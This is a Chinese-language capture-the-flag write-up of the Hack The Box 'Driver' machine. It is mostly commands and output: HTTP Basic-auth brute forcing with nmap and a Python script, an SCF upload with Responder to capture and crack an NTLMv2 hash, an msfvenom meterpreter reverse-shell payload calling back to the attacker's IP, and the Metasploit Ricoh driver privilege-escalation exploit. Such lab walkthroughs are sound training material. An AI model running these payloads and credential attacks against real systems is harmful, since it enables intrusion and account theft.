Driver
Driver is an easy Windows machine that focuses on printer exploitation. Enumeration of the machine reveals that a web server is listening on port 80, along with SMB on port 445 and WinRM on port 5985. Navigation to the website reveals that it’s protected using basic HTTP authentication.
Recon
❯ sudo nmap -sCV 10.10.11.106
Password:
Starting Nmap 7.98 ( https://nmap.org ) at 2025-09-25 13:40 +0800
Nmap scan report for 10.10.11.106 (10.10.11.106)
Host is up (0.29s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2025-09-25T12:41:06
|_ start_date: 2025-09-23T20:27:14
|_clock-skew: mean: 7h00m03s, deviation: 0s, median: 7h00m02s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.98 seconds
看得出来可能想考SMB的洞 开了个445 不过一开始还是先进80看一下
发现需要登陆 并且是属于Basic账号密码登陆 不是一般的Get/Post
GET / HTTP/1.1
Host: 10.10.11.106
Cache-Control: max-age=0
Authorization: Basic YWRtaW46MTIz
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
那么这种既定好的登陆模式可以使用nmap进行爆破
❯ sudo nmap --script=http-brute -p 80 10.10.11.106
...
PORT STATE SERVICE
80/tcp open http
| http-brute:
| Accounts:
| admin:admin - Valid credentials
|_ Statistics: Performed 18450 guesses in 600 seconds, average tps: 30.6
Nmap done: 1 IP address (1 host up) scanned in 602.43 seconds
当然为了锻炼一下python能力 还是饶有兴致的写了个脚本
import requests
from requests.auth import HTTPBasicAuth
def brute_force_basic_auth(url, username, password_list):
for password in password_list:
try:
# 发送带有Basic认证的请求
response = requests.get(
url,
auth=HTTPBasicAuth(username, password),
timeout=10,
verify=False # 不验证SSL证书,根据实际情况决定是否启用
)
if response.status_code == 200:
print(f"成功! 密码是: {password}")
return password
elif response.status_code == 401:
print(f"失败: 密码 '{password}' 不正确")
else:
print(f"收到意外状态码 {response.status_code},密码: {password}")
except requests.exceptions.RequestException as e:
print(f"请求错误: {e},密码: {password}")
print("所有密码尝试完毕,未找到正确密码")
return None
if __name__ == "__main__":
target_url = "http://10.10.11.106/"
username = "admin"
with open("passwords.txt", "r") as f:
password_list = [line.strip() for line in f if line.strip()]
brute_force_basic_auth(target_url, username, password_list)
总而言之账号密码是admin:admin
Shell as tony
SCF Attack
最开始是发现了有个上传文件的地方 我觉得HTB不太可能出直接上传木马的题 况且看了下也没地方包含 再根据之前判定存在smb服务 于是去搜了一下关键词

话说这网站做的真漂亮 上传后使用responder截获
❯ responder -i 10.10.16.3
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] You don't have an IPv6 address assigned.
[!] Error starting UDP server on port 5355, check permissions or other servers running.
[!] Error starting UDP server on port 5353, check permissions or other servers running.
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:465ec82c34183e7c:A5EE89F2427442DBB826FB4DEB19F813:0101000000000000804CA4792D32DC01C21B0A7F711C3D3F00000000020008004F0057004D00530001001E00570049004E002D0039005800360056004D0048004A004D004A004E00520004003400570049004E002D0039005800360056004D0048004A004D004A004E0052002E004F0057004D0053002E004C004F00430041004C00030014004F0057004D0053002E004C004F00430041004C00050014004F0057004D0053002E004C004F00430041004C0007000800804CA4792D32DC0106000400020000000800300030000000000000000000000000200000D14E2BE10B2208A7A683E47E8B96B460B1A76A8FDBF61E010B479E96064D0DB10A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003300000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
我的responder在mac上总有些奇怪的报错 不过这几个报错不影响 拿到了tony的NTLM哈希 hashcat爆破得到密码
❯ hashcat -m 5600 tony rockyou-top15000.txt
TONY::DRIVER:465ec82c34183e7c:a5ee89f2427442dbb826fb4deb19f813:...:liltony
而后使用evil-winrm连上winshell
❯ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
...
*Evil-WinRM* PS C:\Users\tony\Desktop> cat user.txt
a262f64c2608264daf3b1967e570a0e0
Shell as SYSTEM
MetaSploit
用evil-winrm上传winPEASx64.exe后 发现有个PowerShell历史记录
ÉÍÍÍÍÍÍÍÍÍ͹ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.0.10240.17146
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 134B
查看该历史文件之后 发现一个很有意思的地方! 该历史文件内存有的记录表明 这台计算机连接着RICOH型号打印机
*Evil-WinRM* PS C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> cat ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1
而这类型打印机有CVE-2019-19363洞可以用 在metaspolit中有更详细的信息
msf > search CVE-2019-19363
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ricoh_driver_privesc 2020-01-22 normal Yes Ricoh Driver Privilege Escalation
那么接下来使用msfvenom生成reverse_shell并连接 这里需要注意 在reverse_shell连接的时候 需要设置payload为x64位的windows 不然会连不上 在执行payload的时候也需要如此 当然看报错也看得懂
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.6 LPORT=4444 -f e
xe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.16.3
lhost => 10.10.16.3
msf exploit(multi/handler) > run
...
msf exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.16.3:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer vMkfW...
然后就卡在这了 不知道为什么
Migration
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
...
3660 1804 rev.exe x64 0 DRIVER\tony C:\Users\tony\Documents\rev.exe
...
思考了很久为什么这个命令会卡在那 直到看了别人的writeup才明白和session层级有关系

我们的session在系统会话层级 而执行这个cve需要用户交互层级 DLL的调用和触发与用户桌面环境强相关 于是我们需要合并到explorer.exe进程 事实上metaspolit早已准备好这种情况 有现成命令
meterpreter > migrate -N explorer.exe
[*] Migrating from 632 to 3128...
[*] Migration completed successfully.
Exploit
然后记住所用的session 再执行一遍命令就可以正常运行了
msf exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.16.3:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer XMZLG...
[*] Sending stage (203846 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\osbmqr.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 5 opened (10.10.16.3:5555 -> 10.10.11.106:51255) at 2025-10-03 19:24:41 +0800
[*] Deleting printer XMZLG
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat /users/administrator/desktop/root.txt
f8a7d8e24abc3bd45d8424ae0e67f6a1